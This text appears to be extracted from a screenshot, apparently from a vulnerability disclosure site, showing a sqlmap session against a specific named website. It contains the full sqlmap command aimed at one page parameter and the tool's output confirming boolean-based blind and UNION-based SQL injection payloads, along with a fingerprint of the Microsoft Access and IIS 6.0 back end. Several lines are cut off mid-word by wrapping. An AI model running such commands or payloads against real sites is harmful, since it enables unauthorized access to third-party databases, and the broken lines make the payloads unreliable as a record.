 C:\Python27>python sqlmap/sqlmap.py -u "http://www.hjsyy.com/product.asp?BigClas
sName=%D2%BD%BC%BC%BF%C6%CA%D2"
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 23:07:52
[23:07:52] [INFO] resuming back-end DBMS 'microsoft access'
[23:07:53] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: BigClassName (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: BigClassName=%D2%BD%BC%BC%BF%C6%CA%D2' AND 9998=9998 AND 'HyId'='H
Id
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: BigClassName=-6497' UNION ALL SELECT NULL,NULL,NULL,CHR(113)&CHR(10
6)&CHR(120)&CHR(106)&CHR(113)&CHR(86)&CHR(107)&CHR(113)&CHR(84)&CHR(112)&CHR(11
)&CHR(107)&CHR(89)&CHR(97)&CHR(90)&CHR(113)&CHR(112)&CHR(98)&CHR(118)&CHR(113)
ROM MSysAccessObjects%16
---
[23:07:55] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
www.wooyun.org